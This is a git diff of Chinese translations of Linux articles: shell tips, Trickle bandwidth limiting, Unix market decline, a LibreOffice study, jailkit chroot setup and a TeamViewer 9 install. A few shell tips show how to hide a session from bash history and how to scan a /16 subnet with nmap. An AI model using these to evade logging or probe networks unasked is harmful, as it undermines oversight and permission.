|
||||
echo -n "text" | md5sum
|
||||
|
||||
检测xml语法:
|
||||
|
||||
xmllint --noout file.xml
|
||||
|
||||
将tar.gz文件解压到指定目录:
|
||||
|
||||
tar zxvf package.tar.gz -C new_dir
|
||||
|
||||
用curl获取HTTP头:
|
||||
|
||||
curl -I http://www.example.com
|
||||
|
||||
修改一些文件或目录的时间戳 (格式为:YYMMDDhhmm):
|
||||
|
||||
touch -t 0712250000 file
|
||||
|
||||
使用wget从ftp下载:
|
||||
|
||||
wget -m ftp://username:password@hostname
|
||||
|
||||
生成随机密码 (本例中16位字符长):
|
||||
|
||||
LANG=c < /dev/urandom tr -dc _A-Z-a-z-0-9 | head -c${1:-16};echo;
|
||||
|
||||
快速创建一个文件的备份(扩展名是.bkp):
|
||||
|
||||
cp some_file_name{,.bkp}
|
||||
|
||||
访问Windows共享:
|
||||
|
||||
smbclient -U "DOMAIN\user" //dc.domain.com/share/test/dir
|
||||
|
||||
运行history中的命令 (这里在history中的第100个):
|
||||
|
||||
!100
|
||||
|
||||
unzip到目录中:
|
||||
|
||||
unzip package_name.zip -d dir_name
|
||||
|
||||
输入多行文字 (按 CTRL + d 退出):
|
||||
|
||||
cat > test.txt
|
||||
|
||||
创建空白的文件或者清空已存在的文件:
|
||||
|
||||
> test.txt
|
||||
|
||||
从Ubuntu NTP服务器上更新日期:
|
||||
|
||||
ntpdate ntp.ubuntu.com
|
||||
|
||||
netstat 显示所有IPv4的TCP监听的端口:
|
||||
|
||||
netstat -lnt4 | awk '{print $4}' | cut -f2 -d: | grep -o '[0-9]*'
|
||||
|
||||
将qcow2的镜像转化成raw格式:
|
||||
|
||||
qemu-img convert -f qcow2 -O raw precise-server-cloudimg-amd64-disk1.img \
|
||||
precise-server-cloudimg-amd64-disk1.raw
|
||||
|
||||
重复运行命令并显示它的输出 (默认2秒重复一次):
|
||||
|
||||
watch ps -ef
|
||||
|
||||
显示所有用户:
|
||||
|
||||
getent passwd
|
||||
|
||||
以读写模式挂载根文件系统:
|
||||
|
||||
mount -o remount,rw /
|
||||
|
||||
挂载目录 (适合于符号链接不能工作的情况下):
|
||||
|
||||
mount --bind /source /destination
|
||||
|
||||
发送DNS动态更新给DNS:
|
||||
|
||||
nsupdate <<EOF
|
||||
update add $HOST 86400 A $IP
|
||||
send
|
||||
EOF
|
||||
|
||||
递归grep所有目录
|
||||
|
||||
grep -r "some_text" /path/to/dir
|
||||
|
||||
列出10个最大的系统中已打开的文件:
|
||||
|
||||
lsof / | awk '{ if($7 > 1048576) print $7/1048576 "MB "$9 }' | sort -n -u | tail
|
||||
|
||||
以MB显示空余内存:
|
||||
|
||||
free -m | grep cache | awk '/[0-9]/{ print $4" MB" }'
|
||||
|
||||
打开vim并跳转到文件最后:
|
||||
|
||||
vim + some_file_name
|
||||
|
||||
git clone特定branch (本例是master分支):
|
||||
|
||||
git clone git@github.com:name/app.git -b master
|
||||
|
||||
git切换到另外一个branch (本例是develop分支):
|
||||
|
||||
git checkout develop
|
||||
|
||||
git删除一个branch(本例是myfeature):
|
||||
|
||||
git branch -d myfeature
|
||||
|
||||
Git删除一个远程branch:
|
||||
|
||||
git push origin :branchName
|
||||
|
||||
Git push 新的branch到远程:
|
||||
|
||||
git push -u origin mynewfeature
|
||||
|
||||
打印history中最后的cat命令
|
||||
|
||||
!cat:p
|
||||
|
||||
运行history中的最后的cat命令:
|
||||
|
||||
!cat
|
||||
|
||||
找出在/home/user中的所有空子目录:
|
||||
|
||||
find /home/user -maxdepth 1 -type d -empty
|
||||
|
||||
得到test.txt中50到60行的文本:
|
||||
|
||||
< test.txt sed -n '50,60p'
|
||||
|
||||
以sudo权限重新运行上一个执行的命令 (如果是: mkdir /root/test, 下面会运行: sudo mkdir /root/test)(译注:当你执行一个命令忘记sudo时,可以这样重新执行,而不必再把完整命令敲一遍):
|
||||
|
||||
sudo !!
|
||||
|
||||
创建临时RAM文件系统 - ramdisk (请先创建 /tmpram 目录):
|
||||
|
||||
mount -t tmpfs tmpfs /tmpram -o size=512m
|
||||
|
||||
Grep完整的单词(译注:而不是其它单词的一部分):
|
||||
|
||||
grep -w "name" test.txt
|
||||
|
||||
提升权限后在一个文件后追加文本:
|
||||
|
||||
echo "some text" | sudo tee -a /path/file
|
||||
|
||||
列出所有支持的kill信号:
|
||||
|
||||
kill -l
|
||||
|
||||
生成随机密码 (本例中16个字符长):
|
||||
|
||||
openssl rand -base64 16
|
||||
|
||||
在bash历史中不记录最后的会话:
|
||||
|
||||
kill -9 $$
|
||||
|
||||
扫描网络来找出开放的端口:
|
||||
|
||||
nmap -p 8081 172.20.0.0/16
|
||||
|
||||
设置git email:
|
||||
|
||||
git config --global user.email "me@example.com"
|
||||
|
||||
如果你有未提交的commit,与master同步:
|
||||
|
||||
git pull --rebase origin master
|
||||
|
||||
将文件名中含有txt的所有文件移动到/home/user:
|
||||
|
||||
find -iname "*txt*" -exec mv -v {} /home/user \;
|
||||
|
||||
按行将两个文件中的对应行合并显示:
|
||||
|
||||
paste test.txt test1.txt
|
||||
|
||||
shell中的进度条:
|
||||
|
||||
pv data.log
|
||||
|
||||
用netcat发送数据给服务器:
|
||||
|
||||
echo "hosts.sampleHost 10 `date +%s`" | nc 192.168.200.2 3000
|
||||
|
||||
转换tab为空格:
|
||||
|
||||
expand test.txt > test1.txt
|
||||
|
||||
跳过bash历史:
|
||||
|
||||
<<空格>>cmd
|
||||
|
||||
回到之前的工作目录:
|
||||
|
||||
cd -
|
||||
|
||||
切割大的tar.gz文件为几个文件 (每个100MB),并还原:
|
||||
|
||||
split –b 100m /path/to/large/archive /path/to/output/files
|
||||
cat files* > archive
|
||||
|
||||
用curl获取HTTP状态值:
|
||||
|
||||
curl -sL -w "%{http_code}\\n" www.example.com -o /dev/null
|
||||
|
||||
当 Ctrl + c 没用时:
|
||||
|
||||
Ctrl + \
|
||||
|
||||
获取文件所有者:
|
||||
|
||||
stat -c %U file.txt
|
||||
|
||||
列出块设备:
|
||||
|
||||
lsblk -f
|
||||
|
||||
找出文件中带有末尾空格的文件:
|
||||
|
||||
find . -type f -exec egrep -l " +$" "{}" \;
|
||||
|
||||
找出用tab缩进的文件:
|
||||
|
||||
find . -type f -exec egrep -l $'\t' "{}" \;
|
||||
|
||||
用"="打印水平行
|
||||
|
||||
printf '%100s\n' | tr ' ' =
|
||||
|
||||
**更新: 2013年11月25日**
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.techbar.me/linux-shell-tips/
|
||||
|
||||
译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
@ -1,18 +1,17 @@
|
||||
Linux 下使用Trickle管理和限制下载/上传带宽
|
||||
Linux 下使用Trickle限制下载/上传带宽
|
||||
================================================================================
|
||||
你有没有遇到过一个程序占用了你所有的网络带宽的情况?如果你遇到过,那么你就需要限制带宽的应用。不管你是一个系统管理员还是一名普通Linux用户,您都要学习如何控制应用的上传和下载速度来确保你的网络带宽不会被一个程序耗光。
|
||||
|
||||
你有没有遇到过一个程序占用了你所有的网络带宽的情况?如果你遇到过,那么你就需要限制带宽的应用。不管你是一个系统管理员还是一名普通Linux用户,您都应该学习如何控制应用的上传和下载速度来确保你的网络带宽不会被一个程序耗光。
|
||||
|
||||

|
||||
|
||||
### Trickle 是什么? ###
|
||||
|
||||
**Trickle**是一款带宽整形器,用来限制如**Firefox, FTP , SSH**以及其他使用网络带宽的程序的带宽使用。你希望你的**Youtube**音乐体验影响到你的ftp下载么?如果不想,请继续阅读这篇文章,学习如何在你的机器上安装和使用trickle。
|
||||
|
||||
**Trickle**是一款带宽控制供给,用来限制如**Firefox, FTP , SSH**以及其他使用网络带宽的程序的带宽。你希望你的**Youtube**音乐体验影响到你的ftp下载么?如果不想,请继续阅读这篇文章,学习如何在你的机器上安装和使用trickle。
|
||||
|
||||
### 怎样在Linux上安装Trickle ###
|
||||
|
||||
trickle工具有它自己的依赖包,安装和使用trickle之前必须安装“**libevent 库**”,不过这个库在大多数现在的Linux机器上已经默认安装。
|
||||
|
||||
trickle工具有一些依赖包,安装和使用trickle之前必须安装“**libevent 库**”,不过这个库在大多数现在的Linux机器上已经默认安装。
|
||||
|
||||
#### 在 Debian/Ubuntu/Linux Mint 上####
|
||||
|
||||
@ -32,8 +31,7 @@ trickle工具有它自己的依赖包,安装和使用trickle之前必须安装
|
||||
|
||||
Trickle通过控制socket数据读写量来控制和限制应用的**上传/下载**速度。它使用另一个版本的**BSD**套接字API,但是区别是trickle还管理socket调用。
|
||||
|
||||
要注意的是trickle使用动态链接和加载,所以它只对于使用"Glibc库"的程序有用。由于trickle可以设置数据在socket上的传输延迟,显然它可以用来限制一个应用的网络带宽。
|
||||
|
||||
要注意的是trickle使用动态链接和加载,所以它只对于使用"Glibc库"的程序有用。由于trickle可以设置数据在socket上的传输延迟,所以它可以用来限制一个应用的网络带宽。
|
||||
|
||||
### Trickle不能做什么? ###
|
||||
|
||||
@ -41,7 +39,6 @@ Trickle不能用于限制使用**UDP**协议的应用的带宽,它只可用于
|
||||
|
||||
还要说一下,trickle无法工作在使用静态链接的可执行程序上。
|
||||
|
||||
|
||||
### 确定Trickle是否可运行在某个特定应用上 ###
|
||||
|
||||
既然trickle无法限制每个应用的**上传/下载**速度,就应该有个方法找出trickle可以工作的应用。
|
||||
@ -65,14 +62,14 @@ Trickle不能用于限制使用**UDP**协议的应用的带宽,它只可用于
|
||||
|
||||
### 学习如何使用Trickle ###
|
||||
|
||||
使用下面的命令打印trickle工具的**版本**。
|
||||
使用下面的命令输出trickle工具的**版本**。
|
||||
|
||||
root@oltjano-X55CR:~# trickle -V
|
||||
trickle: version 1.07
|
||||
|
||||
Linux有很多命令行工具使测试(实验)变得有趣和美丽。下面的命令使用[wget 工具][1]来下载最新的Pear OS镜像.
|
||||
|
||||
root@oltjano-X55CR:~# wget http://sourceforge.net/projects/pearoslinux/files/Pear%20OS%208/pearos8-i386.iso/download
|
||||
root@oltjano-X55CR:~# wget http://sourceforge.net/projects/pearoslinux/files/Pear%20OS%208/pearos8-i386.iso/download
|
||||
|
||||
--2013-11-20 11:56:32-- http://sourceforge.net/projects/pearoslinux/files/Pear%20OS%208/pearos8-i386.iso/download
|
||||
Resolving sourceforge.net (sourceforge.net)... 216.34.181.60
|
||||
@ -93,8 +90,6 @@ root@oltjano-X55CR:~# wget http://sourceforge.net/projects/pearoslinux/files/Pea
|
||||
|
||||
0% [ ] 30,78,278 381KB/s eta 1h 50m
|
||||
从输出可以看到,下载速度大约是**381 KB/s**。我想限制下载速度到**13 K/s**,这样我就可以用我的带宽做其他的事情了。下面的命令用来限制wget速度到**13 K/s**。
|
||||
|
||||
root@oltjano-X55CR:~# trickle -d 13 wget http://sourceforge.net/projects/pearoslinux/files/Pear%20OS%208/pearos8-i386.iso/download
|
||||
|
||||
ravisaive@ravisaive-OptiPlex-380:~$ trickle -d 13 wget http://sourceforge.net/projects/pearoslinux/files/Pear%20OS%208/pearos8-i386.iso/download
|
||||
|
||||
@ -117,7 +112,7 @@ root@oltjano-X55CR:~# wget http://sourceforge.net/projects/pearoslinux/files/Pea
|
||||
|
||||
0% [ ] 2,01,550 13.1KB/s eta 21h 5m
|
||||
|
||||
从输出可以看到,下载速度被限制到了**13K/s**。下载将会持续**21小时5分钟**。上面的“**-d**”选项表示下载,还可以结合使用 “**-d**”选项和上传选项(**-u**),如下例所示。
|
||||
从输出可以看到,下载速度被限制到了**13K/s**。下载将会持续**21小时5分钟**。上面的“**-d**”选项表示下载,还可以结合使用 “**-d**”选项和上传选项(**-u**),如下例所示。
|
||||
|
||||
# trickle -u 100 -d 50 ftp
|
||||
|
||||
@ -127,7 +122,7 @@ root@oltjano-X55CR:~# wget http://sourceforge.net/projects/pearoslinux/files/Pea
|
||||
|
||||
每个命令行工具都对用户提供了帮助,使用"trickle -h"命令来找出更多trickle工具的用法。
|
||||
|
||||
root@oltjano-X55CR:/usr/bin# trickle -h
|
||||
root@oltjano-X55CR:/usr/bin# trickle -h
|
||||
|
||||
Usage: trickle [-hvVs] [-d <rate>] [-u <rate>] [-w <length>] [-t <seconds>]
|
||||
[-l <length>] [-n <path>] command ...
|
||||
25
published/Proprietary Unix Continues to Fall.md
Normal file
25
published/Proprietary Unix Continues to Fall.md
Normal file
@ -0,0 +1,25 @@
|
||||
Unix 持有量持续缩减
|
||||
================================================================================
|
||||
|
||||
国际数据公司(IDC)的分析师在周三投寄了一篇[新闻稿][1]凸显出IBM 的 AIX 系统和 P-系列的硬件持有量已经快速下降。伴随着专有 Unix 系统下跌的同时,相关的运行着 Linux 系统的 X86 服务器销量却在崛起。IBM 已经明确指出这是一个长期趋势,所以投资了10亿美元用在基于 Power 系统的 Linux 开发。与新闻报道的 AIX 20%销售额下降的同时,我的这篇文章终于发布出来了。
|
||||
|
||||
过去数年中,我在管理 AIX 和 Linux 系统上一点都不顺利,如果能让我挑选的话,会选择灵活性和易用性更好的 Linux 系统和稳定性更高的 Power 机器。根据我的经验, AIX 很难设置,在设置好后要变动也很困难,但一旦设置好并启动起来,它就会一直很好的运行下去。一台配置合适的 AIX 服务器可以正常运行数年而无需干预,但是需要修改配置的时候,并且经常需要修改配置,就准备好长期的艰苦跋涉吧。相比之下,经过这么多年来,成千上万的开发人员和系统管理员,以及大牌公司的贡献,使得Linux更易于管理。根据[Infoworld][2]报道:
|
||||
|
||||
> Linux服务器市场正在健步崛起,服务器总销量占总收入的百分比高达28%,所以任何可以提高市场占有率的投资,将会非常有价值,即使大部分份额的Linux服务器仍然是商用 x86 硬件。
|
||||
|
||||
Intel 和 AMD 的硬件也现跨越式发展,正在缩小与 Power 机器的性能差距。当我听到一个新的刀片上配置 10GB 的以太网卡已经成为标准、256GB 的 RAM 已经很正常了,以及普通业务需要订购装有 16 核 CPU 的服务器已经成为常态时,吃惊不小。Intel 服务器和 IBM 的 Power 服务器性能差不多,但价格低很多。因为企业的关注点在于是否逃脱“顾问软件”及 IBM 的供应商锁定,所以在行业标准的x86硬件上运行的开源软件正变得越来越有吸引力。不过,IBM已经降低了 Power 系列机器的价格来保持竞争力。
|
||||
|
||||
这说明, IBM 选择投入在基于 Power 机器的 Linux 系统而不是 AIX 系统。 IBM 可能已经开发出现代版的 AIX,并使用通用的开源工具以使交互操作性更好。尽管 IBM 声明 AIX 仍然是重要的,但在 Power 机器的销售额持续下降,伴随的是 Linux 方面的投入,这一切的一切都正在翻开新故事的新篇章。
|
||||
|
||||
IBM 不可能一切都以 AIX 为核心,但他们可能会无限期的延长其使用寿命。如果 AIX 做为开源系统发布,看看市场的反映,将会十分精彩。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://ostatic.com/blog/proprietary-unix-continues-to-fall
|
||||
|
||||
译者:[runningwater](https://github.com/runningwater) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.idc.com/getdoc.jsp?containerId=prUS24476413
|
||||
[2]:http://www.infoworld.com/t/unix/ibms-losing-ground-unix-and-oracle-may-follow-232234
|
||||
@ -0,0 +1,30 @@
|
||||
高级研究员分析 LibreOffice 得出有趣结论
|
||||
================================================================================
|
||||
用户、编辑、机关、团队以及城市管理部门都正使用着 [LibreOffice][1] 这样一套免费的开源办公套件。而其与日俱增的用户数量和积极的反馈也反映了它的成功。
|
||||
|
||||
用户们不仅感受到 LibreOffice 的不妥协和强大之处,就如“分支之后开源软件社区的可持续发展:LibreOffice 是如何演变的?为什么?”这一文章所说的,认真的研究人员似乎已经将 LibreOffice 视为真正的成功。
|
||||
|
||||
本质上来说。“分支之后开源软件社区的可持续发展:LibreOffice 是如何演变的?为什么?”是一篇研究 LibreOffice 和它的组成的文档,其中涉及研究的组成部分包括从有声望者到公众的看法、未来的功能、吸引支持者和参与者的能力。
|
||||
|
||||
上述提到的文章得到的结论,自然而然地谈到 LibreOffice 在各个方面的成功,例如:
|
||||
|
||||
- “LibreOffice 项目是 OpenOffice.org 项目的一个分支,并没有显示出长期衰退的迹象。”
|
||||
- “在 OpenOffice.org 中,LibreOffice 吸引了许许多多长期并且非常活跃的提交者。”
|
||||
- “开源社区比开源软件项目长寿”
|
||||
- “LibreOffice 被它的社区视为是可支持的、多元化的和独立的”
|
||||
|
||||

|
||||
|
||||
这份由 Skövde 大学信息研究中心高级研究人员编写的长达60页的文档(可以在[这里][3]下载),为 LibreOffice 这套强大的办公套件提供了详尽的、深入且精准的分析。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://iloveubuntu.net/senior-researchers-analyzed-libreoffice-interesting-conclusions
|
||||
|
||||
译者:[hyaocuk](https://github.com/hyaocuk) 校对:[Caroline](https://github.com/carolinewuyan)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.libreoffice.org/
|
||||
[2]:http://www.sciencedirect.com/science/article/pii/S0164121213002744
|
||||
[3]:http://www.sciencedirect.com/science/article/pii/S0164121213002744/pdfft?md5=4b986a117fb06cc127b854cb5f622bec&pid=1-s2.0-S0164121213002744-main.pdf
|
||||
240
published/Setup a jailed shell with jailkit on ubuntu.md
Normal file
240
published/Setup a jailed shell with jailkit on ubuntu.md
Normal file
@ -0,0 +1,240 @@
|
||||
在Ubuntu下用jailkit建立一个受限Shell
|
||||
================================================================================
|
||||
|
||||
### Jailkit和jailed Shell ###
|
||||
|
||||
受限shell(Jailed Shell)是一类被限制的shell,它看起来非常像真实的Shell,但是它不允许查看和修改真实的文件系统的任何部分。Shell内的文件系统不同于底层的文件系统。这种功能是通过chroot和其他多种程序实现的。举例来说,给用户建立一个linux shell去让他“玩玩”,或者在一个限定的环境里运行一些程序的所有功能等等。
|
||||
|
||||
在这个教程里我们将会探讨在Ubuntu下用jailkit建立一个受限shell。Jailkit是一个让你快速建立一个受限shell的工具,将受限用户放到里面,并配置那些要在受限制环境里运行的程序。
|
||||
|
||||
Jailkit 从这里下载:[http://olivier.sessink.nl/jailkit/][1]
|
||||
|
||||
|
||||
###在Ubuntu/Debian 上安装 jailkit ###
|
||||
|
||||
1. 因为jaikit需要在系统上编译,首先,我们需要有用于编译的那些工具。所以,安装如下包:
|
||||
|
||||
$ sudo apt-get install build-essential autoconf automake libtool flex bison debhelper binutils-gold
|
||||
|
||||
2. 从下述URL下载Jailkit,或者访问它的网站以下载最新版本的,如果有了更新版本的话。http://olivier.sessink.nl/jailkit/jailkit-2.16.tar.gz
|
||||
|
||||
$ wget http://olivier.sessink.nl/jailkit/jailkit-2.16.tar.gz
|
||||
|
||||
3. 解压
|
||||
|
||||
$ tar -vxzf jailkit-2.16.tar.gz
|
||||
|
||||
4. 编译并创建deb软件包
|
||||
|
||||
Jailkit已经包含了用于编译成deb软件包的代码和配置,可以直接安装在Debian系的Linux上。运行下列命令来完成它。
|
||||
|
||||
$ cd jailkit-2.16/
|
||||
$ sudo ./debian/rules binary
|
||||
|
||||
5. 安装deb软件包
|
||||
|
||||
上述命令创建的deb软件包叫做: jailkit_2.16-1_amd64.deb.
|
||||
|
||||
$ cd ..
|
||||
$ sudo dpkg -i jailkit_2.16-1_amd64.deb
|
||||
|
||||
就是这样,现在Jailkit已经安装完成了。Jailkit有许多命令可以用来设置一个基于chroot的受限环境,如下是这些命令:
|
||||
|
||||
$ jk_
|
||||
jk_addjailuser jk_chrootlaunch jk_cp jk_jailuser jk_lsh jk_uchroot
|
||||
jk_check jk_chrootsh jk_init jk_list jk_socketd jk_update
|
||||
|
||||
上述命令都有man帮助信息,如果你使用它们时,可以参考。
|
||||
|
||||
### 配置Jailed Shell ###
|
||||
|
||||
1. 配置受限环境
|
||||
|
||||
我们需要建立一个目录来存放所有受限环境的配置。目录随便放在什么地方,比如我们可以创建个/opt/jail的目录。
|
||||
|
||||
$ sudo mkdir /opt/jail
|
||||
|
||||
这个目录应为Root所有。用chown改变属主。
|
||||
|
||||
$ sudo chown root:root /opt/jail
|
||||
|
||||
2. 设置在受限环境中可用的程序
|
||||
|
||||
任何程序想要在受限环境中执行则必须用jk_init命令拷贝到目录中。
|
||||
|
||||
例如:
|
||||
|
||||
$ sudo jk_init -v /jail basicshell
|
||||
$ sudo jk_init -v /jail editors
|
||||
$ sudo jk_init -v /jail extendedshell
|
||||
$ sudo jk_init -v /jail netutils
|
||||
$ sudo jk_init -v /jail ssh
|
||||
$ sudo jk_init -v /jail sftp
|
||||
$ sudo jk_init -v /jail jk_lsh
|
||||
|
||||
或一次性解决:
|
||||
|
||||
$ sudo jk_init -v /opt/jail netutils basicshell jk_lsh openvpn ssh sftp
|
||||
|
||||
像basicshell, editors, netutils是一些组名,其中包含多个程序。复制到jail shell中的每个组都是可执行文件、库文件等的集合。比如**basicshell**就在jail提供有bash, ls, cat, chmod, mkdir, cp, cpio, date, dd, echo, egrep等程序。
|
||||
|
||||
完整的程序列表设置,你可以在/etc/jailkit/jk_init.ini中查看。
|
||||
|
||||
> jk_lsh (Jailkit limited shell) - 这是一个重要的部分,必须添加到受限环境中。
|
||||
|
||||
3. 创建将被监禁的用户
|
||||
|
||||
需要将一个用户放入jail里。可以先创建一个
|
||||
|
||||
$ sudo adduser robber
|
||||
Adding user `robber' ...
|
||||
Adding new group `robber' (1005) ...
|
||||
Adding new user `robber' (1006) with group `robber' ...
|
||||
Creating home directory `/home/robber' ...
|
||||
Copying files from `/etc/skel' ...
|
||||
Enter new UNIX password:
|
||||
Retype new UNIX password:
|
||||
passwd: password updated successfully
|
||||
Changing the user information for robber
|
||||
Enter the new value, or press ENTER for the default
|
||||
Full Name []:
|
||||
Room Number []:
|
||||
Work Phone []:
|
||||
Home Phone []:
|
||||
Other []:
|
||||
Is the information correct? [Y/n] y
|
||||
|
||||
注意:目前创建的是一个在实际文件系统中的普通用户,并没有添加到受限环境中。
|
||||
|
||||
在下一步这个用户会被放到受限环境里。
|
||||
|
||||
这时候如果你查看/etc/passwd文件,你会在文件最后看到跟下面差不多的一个条目。
|
||||
|
||||
robber:x:1006:1005:,,,:/home/robber:/bin/bash
|
||||
|
||||
这是我们新创建的用户,最后部分的/bin/bash指示了这个用户如果登入了那么它可以在系统上正常的Shell访问
|
||||
|
||||
4. 限制用户
|
||||
|
||||
现在是时候将用户限制
|
||||
|
||||
$ sudo jk_jailuser -m -j /opt/jail/ robber
|
||||
|
||||
执行上列命令后,用户robber将会被限制。
|
||||
|
||||
如果你现在再观察/etc/passwd文件,会发现类似下面的最后条目。
|
||||
|
||||
robber:x:1006:1005:,,,:/opt/jail/./home/robber:/usr/sbin/jk_chrootsh
|
||||
|
||||
注意:最后两部分表明用户主目录和shell类型已经被改变了。现在用户的主目录在/opt/jail(受限环境)中。用户的Shell是一个名叫jk_chrootsh的特殊程序,会提供Jailed Shell。
|
||||
|
||||
jk_chrootsh这是个特殊的shell,每当用户登入系统时,它都会将用户放入受限环境中。
|
||||
|
||||
到目前为止受限配置已经几乎完成了。但是如果你试图用ssh连接,那么注定会失败,像这样:
|
||||
|
||||
$ ssh robber@localhost
|
||||
robber@localhost's password:
|
||||
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-25-generic x86_64)
|
||||
* Documentation: https://help.ubuntu.com/
|
||||
13 packages can be updated.
|
||||
0 updates are security updates.
|
||||
*** /dev/sda7 will be checked for errors at next reboot ***
|
||||
*** /dev/sda8 will be checked for errors at next reboot ***
|
||||
Last login: Sat Jun 23 12:45:13 2012 from localhost
|
||||
Connection to localhost closed.
|
||||
$
|
||||
|
||||
连接会立马关闭,这意味着用户已经活动在一个受限制的shell中。
|
||||
|
||||
5. 给在jail中的用户Bash Shell
|
||||
|
||||
下个重要的事情是给用户在限制环境中的一个正确的bash shell。
|
||||
|
||||
打开下面的文件
|
||||
|
||||
/opt/jail/etc/passwd
|
||||
|
||||
这是个jail中的password文件。类似如下
|
||||
|
||||
root:x:0:0:root:/root:/bin/bash
|
||||
robber:x:1006:1005:,,,:/home/robber:/usr/sbin/jk_lsh
|
||||
|
||||
将/usr/sbin/jk_lsh改为/bin/bash
|
||||
|
||||
root:x:0:0:root:/root:/bin/bash
|
||||
robber:x:1006:1005:,,,:/home/robber:/bin/bash
|
||||
|
||||
保存文件并退出。
|
||||
|
||||
6. 登入限制环境
|
||||
|
||||
现在让我们再次登入受限环境
|
||||
|
||||
$ ssh robber@localhost
|
||||
robber@localhost's password:
|
||||
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-25-generic x86_64)
|
||||
* Documentation: https://help.ubuntu.com/
|
||||
13 packages can be updated.
|
||||
0 updates are security updates.
|
||||
*** /dev/sda7 will be checked for errors at next reboot ***
|
||||
*** /dev/sda8 will be checked for errors at next reboot ***
|
||||
Last login: Sat Jun 23 12:46:01 2012 from localhost
|
||||
bash: groups: command not found
|
||||
I have no name!@desktop:~$
|
||||
|
||||
受限环境说'I have no name!',哈哈。现在我们在受限环境中有了个完整功能的bash shell。
|
||||
|
||||
现在看看实际的环境。受限环境中的根目录实际就是真实文件系统中的/opt/jail。但这只有我们自己知道,受限用户并不知情。
|
||||
|
||||
I have no name!@desktop:~$ cd /
|
||||
I have no name!@desktop:/$ ls
|
||||
bin dev etc home lib lib64 run usr var
|
||||
I have no name!@desktop:/$
|
||||
|
||||
也只有我们通过jk_cp拷贝到jail中的命令能使用。
|
||||
|
||||
如果登入失败,请检查一下/var/log/auth.log的错误信息。
|
||||
|
||||
现在尝试运行一些网络命令,类似wget的命令。
|
||||
|
||||
$ wget http://www.google.com/
|
||||
|
||||
如果你获得类似的错误提示:
|
||||
|
||||
$ wget http://www.google.com/
|
||||
--2012-06-23 12:56:43-- http://www.google.com/
|
||||
Resolving www.google.com (www.google.com)... failed: Name or service not known.
|
||||
wget: unable to resolve host address `www.google.com'
|
||||
|
||||
你可以通过运行下列两条命令来解决这个问题:
|
||||
|
||||
$ sudo jk_cp -v -j /opt/jail /lib/x86_64-linux-gnu/libnss_files.so.2
|
||||
$ sudo jk_cp -v -j /opt/jail /lib/x86_64-linux-gnu/libnss_dns.so.2
|
||||
|
||||
这样才能正确的定位到libnss_files.so和libnss_dns.so
|
||||
|
||||
### 在限制环境中运行程序或服务 ###
|
||||
|
||||
现在配置已经完成了。可以在限制/安全的环境里运行程序或服务。要在限制环境中启动一个程序或守护进程可以用**jk_chrootlaunch**命令。
|
||||
|
||||
$ sudo jk_chrootlaunch -j /opt/jail -u robber -x /some/command/in/jail
|
||||
|
||||
jk_chrootlaunch工具可以在限制环境中启动一个特殊的进程同时指定用户特权。如果守护进程启动失败,请检查/var/log/syslog/错误信息。
|
||||
|
||||
在限制环境中运行程序之前,该程序必须已经用jk_cp命令复制到jail中。
|
||||
|
||||
> jk_cp - 将文件包括权限信息和库文件复制到jail的工具
|
||||
|
||||
进一步阅读有关其他jailkit命令信息,可以阅读文档,[http://olivier.sessink.nl/jailkit/][1]
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
via: http://www.binarytides.com/install-jailkit-ubuntu-debian/
|
||||
|
||||
via: http://www.binarytides.com/setup-jailed-shell-jailkit-ubuntu/
|
||||
|
||||
译者:[Luoxcat](https://github.com/Luoxcat) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://olivier.sessink.nl/jailkit/
|
||||
|
||||
@ -0,0 +1,101 @@
|
||||
TeamViewer 9发布-在Linux下安装运行
|
||||
================================================================================
|
||||
这篇指南介绍了怎么样在 **RedHat、 CentOS、 Fedora** 和 **Debian**、 **Ubuntu**、 **Linux Mint**、 **Xubuntu** 等这些系统中安装 **Teamviewer 9**。**Teamviewer** 是一款流行的应用软件,用于远程辅助、桌面共享、计算机之间互传文件、网络会议及在线会议等方面,并且它是一款专业应用程序。而且,个人用户可以免费使用。Teamviewer可以运行在 **Windows、Linux、Mac OS、Android** 系统以及 **iPhone** 设备上,它使用它自己集成的 **WINE** 环境来运行,所以我们用的时候不需单独[安装 WINE 程序][1]了。 **Teamviewer** 并不是原生的 **Linux** 应用程序。
|
||||
|
||||
最新的稳定版本 **TeamViewer 9** 近期已经发布了,有了些新的功能和性能的改进。在 **TeamViewer 9** 中增加的一些新功能特性,其要点如下:
|
||||
|
||||
### Windows、Linux 和 Mac 系统下的功能特性 ###
|
||||
|
||||
- 在不同的选项卡中打开多个链接
|
||||
- 支持局域网唤醒
|
||||
- 支持为 TeamViewer 帐户添加双因子身份验证
|
||||
- 支持 Windows 8.1 和 Mac OS X Mavericks 系统
|
||||
- 能保存自定义模块,如uickSupport、QuickJoin等等
|
||||
- 集成了应用程序编程接口(API)
|
||||
- 更强的 Teamviewer 账户安全
|
||||
- 通过桌面快捷方式快速连接
|
||||
- 可视化通知信息
|
||||
- 不同计算机间复制和粘贴文件和文本
|
||||
- 不同计算机间的初始化文件传输
|
||||
- 视频传输更快
|
||||
|
||||
### 在 RedHat、 CentOS、 Fedora 上安装 Teamviewer 9 ###
|
||||
|
||||
你可以在 [teamviewer_linux.rpm][2] 上下载到基于 Linux 发行版本的 rpm 包。
|
||||
|
||||
# wget http://www.teamviewer.com/download/teamviewer_linux.rpm
|
||||
|
||||
然后开始安装。进入你的下载包所在的目录,执行如下的 yum 命令来安装,它将会自动安装需要的依赖包。
|
||||
|
||||
# yum install teamviewer_linux.rpm
|
||||
|
||||
